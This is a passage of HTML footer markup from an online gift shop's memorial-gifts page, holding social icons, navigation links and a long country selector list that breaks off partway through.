                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/memorial-gifts" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
